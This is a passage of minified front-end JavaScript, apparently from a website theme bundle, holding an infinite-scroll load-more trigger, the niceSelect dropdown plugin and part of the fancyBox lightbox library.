a=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),b=this.ias.getFirstItem();return b.before(a),a.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(a,b){var c,d=(new Date).getTime();return b=b||this.html,c=jQuery(b).attr("id","ias_trigger_"+d),c.hide(),c.on("click",jQuery.proxy(a,this)),c},this};IASTriggerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),a.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{a.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(b){}},IASTriggerExtension.prototype.unbind=function(a){a.off("next",this.showTriggerNext),a.off("rendered",this.onRendered);try{a.off("prev",this.showTriggerPrev)}catch(b){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-next clear cur">{text}</div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear">{text}</div>',offset:0},IASTriggerExtension.prototype.priority=1000;
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);jQuery(document).ready(function($){$('.s-veil').niceSelect();});
!function(t,e,n,o){function i(t,e){var o,i,a,s=[],r=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=h(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"",i?(s=t.data?t.data.items:[],s=s.length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]')):s=[o]),r=n(s).index(o),r<0&&(r=0),a=n.fancybox.open(s,e,r),a.$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox){return void console.info("fancyBox already initialized")}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><i class="dashicons dashicons-editor-expand"></i></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><i class="dashicons dashicons-no"></i></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><i class="be be-arrowleft"></i></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><i class="be be-arrowright"></i></div></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><i class="dashicons dashicons-no"></i></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3000},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"",NEXT:"",PREV:"",ERROR:"Please try again later!",PLAY_START:"",PLAY_STOP:"",FULL_SCREEN:"Full screen",THUMBS:"",DOWNLOAD:"Download",SHARE:"Share",ZOOM:""},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},d=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1000/60)}}(),u=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),f=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o){if(void 0!==n.style[t]){return o[t]}}return"transitionend"}(),p=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},g=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},b=function(t,e,o){var i=this;i.opts=h({index:o},n.fancybox.defaults),n.isPlainObject(e)&&(i.opts=h(i.opts,e)),n.fancybox.isMobile&&(i.opts=h(i.opts,i.opts.mobile)),i.id=i.opts.id||++c,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(t),i.group.length&&i.init()};n.extend(b.prototype,{init:function(){var o,i,a=this,s=a.group[a.currIndex],r=s.opts;r.closeExisting&&n.fancybox.close(!0),n("body").addClass("fancybox-active"),!n.fancybox.getInstance()&&!1!==r.hideScrollbar&&!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(n("head").append(),n("body").addClass("compensate-for-scrollbar")),i="",n.each(r.buttons,function(t,e){i+=r.btnTpl[e]||""}),o=n(a.translate(a,r.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",r.btnTpl.arrowLeft+r.btnTpl.arrowRight))).attr("id","fancybox-container-"+a.id).addClass(r.baseClass).data("FancyBox",a).appendTo(r.parentEl),a.$refs={container:o},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){a.$refs[t]=o.find(".fancybox-"+t)}),a.trigger("onInit"),a.activate(),a.jumpTo(a.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,function(t,e){return void 0===n[e]?t:n[e]})},addContent:function(t){var e,o=this,i=n.makeArray(t);n.each(i,function(t,e){var i,a,s,r,c,l={},d={};n.isPlainObject(e)?(l=e,d=e.opts||e):"object"===n.type(e)&&n(e).length?(i=n(e),d=i.data()||{},d=n.extend(!0,{},d,d.options),d.$orig=i,l.src=o.opts.src||d.src||i.attr("href"),l.type||l.src||(l.type="inline",l.src=e)):l={type:"html",src:e+""},l.opts=n.extend(!0,{},o.opts,d),n.isArray(d.buttons)&&(l.opts.buttons=d.buttons),n.fancybox.isMobile&&l.opts.mobile&&(l.opts=h(l.opts,l.opts.mobile)),a=l.type||l.opts.type,r=l.src||"",!a&&r&&((s=r.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(a="video",l.opts.video.format||(l.opts.video.format="video/"+("ogv"===s[1]?"ogg":s[1]))):r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":r.match(/\.(pdf)((\?|#).*)?$/i)?(a="iframe",l=n.extend(!0,l,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===r.charAt(0)&&(a="inline")),a?l.type=a:o.trigger("objectNeedsType",l),l.contentType||(l.contentType=n.inArray(l.type,["html","inline","ajax"])>-1?"html":l.type),l.index=o.group.length,"auto"==l.opts.smallBtn&&(l.opts.smallBtn=n.inArray(l.type,["html","inline","ajax"])>-1),"auto"===l.opts.toolbar&&(l.opts.toolbar=!l.opts.smallBtn),l.$thumb=l.opts.$thumb||null,l.opts.$trigger&&l.index===o.opts.index&&(l.$thumb=l.opts.$trigger.find("img:first"),l.$thumb.length&&(l.opts.$orig=l.opts.$trigger)),l.$thumb&&l.$thumb.length||!l.opts.$orig||(l.$thumb=l.opts.$orig.find("img:first")),l.$thumb&&!l.$thumb.length&&(l.$thumb=null),l.thumb=l.opts.thumb||(l.$thumb?l.$thumb[0].src:null),"function"===n.type(l.opts.caption)&&(l.opts.caption=l.opts.caption.apply(e,[o,l])),"function"===n.type(o.opts.caption)&&(l.opts.caption=o.opts.caption.apply(e,[o,l])),l.opts.caption instanceof n||(l.opts.caption=void 0===l.opts.caption?"":l.opts.caption+""),"ajax"===l.type&&(c=r.split(/\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(l)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}).on("click.fb","[data-fancybox-zoom]",function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&u(e.requestId),e.requestId=d(function(){e.update(t)})):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout(function(){e.$refs.stage.show(),e.update(t)},n.fancybox.isMobile?600:250))}),r.on("keydown.fb",function(t){var o=n.fancybox?n.fancybox.getInstance():null,i=o.current,a=t.keyCode||t.which;if(9==a){return void(i.opts.trapFocus&&e.focus(t))}if(!(!i.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||n(t.target).is("input,textarea,video,audio,select"))){return 8===a||27===a?(t.preventDefault(),void e.close(t)):37===a||38===a?(t.preventDefault(),void e.previous()):39===a||40===a?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,a)}}),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1}),e.idleInterval=t.setInterval(function(){++e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())},1000))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var o,i,a,s,r,c,l,d,u,f=this,h=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),!(a=f.current?f.current.opts.loop:f.opts.loop)&&(t<0||t>=h)){return!1}if(o=f.firstRun=!Object.keys(f.slides).length,r=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,s=f.createSlide(t),h>1&&((a||s.index<h-1)&&f.createSlide(t+1),(a||s.index>0)&&f.createSlide(t-1)),f.current=s,f.currIndex=s.index,f.currPos=s.pos,f.trigger("beforeShow",o),f.updateControls(),s.forcedDuration=void 0,n.isNumeric(e)?s.forcedDuration=e:e=s.opts[o?"animationDuration":"transitionDuration"],e=parseInt(e,10),i=f.isMoved(s),s.$slide.addClass("fancybox-slide--current"),o){return s.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.addClass("fancybox-is-open").trigger("focus"),f.loadSlide(s),void f.preload("image")}c=n.fancybox.getTranslate(r.$slide),l=n.fancybox.getTranslate(f.$refs.stage),n.each(f.slides,function(t,e){n.fancybox.stop(e.$slide,!0)}),r.pos!==s.pos&&(r.isComplete=!1),r.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),i?(u=c.left-(r.pos*c.width+r.pos*r.opts.gutter),n.each(f.slides,function(t,o){o.$slide.removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=o.pos*c.width+o.pos*o.opts.gutter;n.fancybox.setTranslate(o.$slide,{top:0,left:i-l.left+u}),o.pos!==s.pos&&o.$slide.addClass("fancybox-slide--"+(o.pos>s.pos?"next":"previous")),p(o.$slide),n.fancybox.animate(o.$slide,{top:0,left:(o.pos-s.pos)*c.width+(o.pos-s.pos)*o.opts.gutter},e,function(){o.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===f.currPos&&f.complete()})})):e&&s.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,r.$slide.addClass("fancybox-slide--"+(r.pos>s.pos?"next":"previous")),n.fancybox.animate(r.$slide,d,e,function(){r.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?f.revealContent(s):f.loadSlide(s),f.preload("image")}},createSlide:function(t){var e,o,i=this;return o=t%i.group.length,o=o<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,o){var i,a,s,r,c,l=this,d=l.current,u=d.$content,f=n.fancybox.getTranslate(d.$slide).width,p=n.fancybox.getTranslate(d.$slide).height,h=d.width,g=d.height;l.isAnimating||l.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(l.isAnimating=!0,n.fancybox.stop(u),t=void 0===t?0.5*f:t,e=void 0===e?0.5*p:e,i=n.fancybox.getTranslate(u),i.top-=n.fancybox.getTranslate(d.$slide).top,i.left-=n.fancybox.getTranslate(d.$slide).left,r=h/i.width,c=g/i.height,a=0.5*f-0.5*h,s=0.5*p-0.5*g,h>f&&(a=i.left*r-(t*r-t),a>0&&(a=0),a<f-h&&(a=f-h)),g>p&&(s=i.top*c-(e*c-e),s>0&&(s=0),s<p-g&&(s=p-g)),l.updateCursor(h,g),n.fancybox.animate(u,{top:s,left:a,scaleX:r,scaleY:c},o||366,function(){l.isAnimating=!1}),l.SlideShow&&l.SlideShow.isActive&&l.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;o.isAnimating||o.isMoved()||!a||"image"!=i.type||!i.isLoaded||i.hasError||(o.isAnimating=!0,n.fancybox.stop(a),e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||366,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,s=this,r=t.$content,c=t.$slide,l=t.width||t.opts.width,d=t.height||t.opts.height,u={};return!!(t.isLoaded&&r&&r.length)&&(e=n.fancybox.getTranslate(s.$refs.stage).width,o=n.fancybox.getTranslate(s.$refs.stage).height,e-=parseFloat(c.css("paddingLeft"))+parseFloat(c.css("paddingRight"))+parseFloat(r.css("marginLeft"))+parseFloat(r.css("marginRight")),o-=parseFloat(c.css("paddingTop"))+parseFloat(c.css("paddingBottom"))+parseFloat(r.css("marginTop"))+parseFloat(r.css("marginBottom")),l&&d||(l=e,d=o),i=Math.min(1,e/l,o/d),l*=i,d*=i,l>e-0.5&&(l=e),d>o-0.5&&(d=o),"image"===t.type?(u.top=Math.floor(0.5*(o-d))+parseFloat(c.css("paddingTop")),u.left=Math.floor(0.5*(e-l))+parseFloat(c.css("paddingLeft"))):"video"===t.contentType&&(a=t.opts.width&&t.opts.height?l/d:t.opts.ratio||16/9,d>l/a?d=l/a:l>d*a&&(l=d*a)),u.width=l,u.height=d,u)},update:function(t){var e=this;n.each(e.slides,function(n,o){e.updateSlide(o,t)})},updateSlide:function(t,e){var o=this,i=t&&t.$content,a=t.width||t.opts.width,s=t.height||t.opts.height,r=t.$slide;o.adjustCaption(t),i&&(a||s||"video"===t.contentType)&&!t.hasError&&(n.fancybox.stop(i),n.fancybox.setTranslate(i,o.getFitPos(t)),t.pos===o.currPos&&(o.isAnimating=!1,o.updateCursor())),o.adjustLayout(t),r.length&&(r.trigger("refresh"),t.pos===o.currPos&&o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),o.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,o=e.current,i=o.$slide;!e.isClosing&&o&&(i.siblings().css({transform:"",opacity:""}),i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),n.fancybox.animate(i,{top:0,left:0,opacity:1},void 0===t?0:t,function(){i.css({transform:"",opacity:""}),o.isComplete||e.complete()},!1))},isMoved:function(t){var e,o,i=t||this.current;return!!i&&(o=n.fancybox.getTranslate(this.$refs.stage),e=n.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-o.top)>0.5||Math.abs(e.left-o.left)>0.5))},updateCursor:function(t,e){var o,i,a=this,s=a.current,r=a.$refs.container;s&&!a.isClosing&&a.Guestures&&(r.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=a.canPan(t,e),i=!!o||a.isZoomable(),r.toggleClass("fancybox-is-zoomable",i),n("[data-fancybox-zoom]").prop("disabled",!i),o?r.addClass("fancybox-can-pan"):i&&("zoom"===s.opts.clickContent||n.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?r.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||a.group.length>1)&&"video"!==s.contentType&&r.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this,n=e.current;if(n&&!e.isClosing&&"image"===n.type&&!n.hasError){if(!n.isLoaded){return!0}if((t=e.getFitPos(n))&&(n.width>t.width||n.height>t.height)){return!0}}return!1},isScaledDown:function(t,e){var o=this,i=!1,a=o.current,s=a.$content;return void 0!==t&&void 0!==e?i=t<a.width&&e<a.height:s&&(i=n.fancybox.getTranslate(s),i=i.width<a.width&&i.height<a.height),i},canPan:function(t,e){var o=this,i=o.current,a=null,s=!1;return"image"===i.type&&(i.isComplete||t&&e)&&!i.hasError&&(s=o.getFitPos(i),void 0!==t&&void 0!==e?a={width:t,height:e}:i.isComplete&&(a=n.fancybox.getTranslate(i.$content)),a&&s&&(s=Math.abs(a.width-s.width)>1.5||Math.abs(a.height-s.height)>1.5)),s},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===a.trigger("beforeLoad",t)){return t.isLoading=!1,!1}switch(e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"video":a.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(t){var o,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,o=e.createElement("img"),o.onerror=function(){n(this).remove(),t.$ghost=null},o.onload=function(){i.afterLoad(t)},t.$ghost=n(o).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var n,o,i,a,s=e.opts.srcset||e.opts.image.srcset;if(s){i=t.devicePixelRatio||1,a=t.innerWidth*i,o=s.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);if(0===n){return e.url=t}o&&(e.value=o,e.postfix=t[t.length-1])}),e}),o.sort(function(t,e){return t.value-e.value});for(var r=0;r<o.length;r++){var c=o[r];if("w"===c.postfix&&c.value>=a||"x"===c.postfix&&c.value>=i){n=c;break}}!n&&o.length&&(n=o[o.length-1]),n&&(e.src=n.url,e.width&&e.height&&"w"==n.postfix&&(e.height=e.width/e.height*n.value,e.width=n.value),e.opts.srcset=s)}},setBigImage:function(t){var o=this,i=e.createElement("img"),a=n(i);t.$image=a.one("error",function(){o.setError(t)}).one("load",function(){var e;t.$ghost||(o.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),o.afterLoad(t)),o.isClosing||(t.opts.srcset&&(e=t.opts.sizes,e&&"auto"!==e||(e=(t.width/t.height>1&&s.width()/s.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),a.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!o.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1000,t.height/1600))),o.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i.complete||"complete"==i.readyState)&&a.naturalWidth&&a.naturalHeight?a.trigger("load"):i.error&&a.trigger("error")},resolveImageSlideSize:function(t,e,n){var o=parseInt(t.opts.width,10),i=parseInt(t.opts.height,10);t.width=e,t.height=n,o>0&&(t.width=o,t.height=Math.floor(o*n/e)),i>0&&(t.width=Math.floor(i*e/n),t.height=i)},setIframe:function(t){var e,o=this,i=t.opts.iframe,a=t.$slide;t.$content=n('<div class="fancybox-content'+(i.preload?" fancybox-is-hidden":"")+'"></div>').css(i.css).appendTo(a),a.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=n(i.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(i.attr).appendTo(t.$content),i.preload?(o.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)}),a.on("refresh.fb",function(){var n,o,s=t.$content,r=i.css.width,c=i.css.height;if(1===e[0].isReady){try{n=e.contents(),o=n.find("body")}catch(t){}o&&o.length&&o.children().length&&(a.css("overflow","visible"),s.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===r&&(r=Math.ceil(Math.max(o[0].clientWidth,o.outerWidth(!0)))),s.css("width",r||"").css("max-width",""),void 0===c&&(c=Math.ceil(Math.max(o[0].clientHeight,o.outerHeight(!0)))),s.css("height",c||""),a.css("overflow","auto")),s.removeClass("fancybox-is-hidden")}})):o.afterLoad(t),e.attr("src",t.src),a.one("onReset",function(){try{n(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}n(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$content&&n.fancybox.stop(t.$content),t.$slide.empty(),l(e)&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=n("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents()),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1,t.isRevealed=!1)}),n(e).appendTo(t.$slide),n(e).is("video,audio")&&(n(e).addClass("fancybox-video"),n(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||n(e).attr("width"),t.opts.height=t.opts.height||n(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.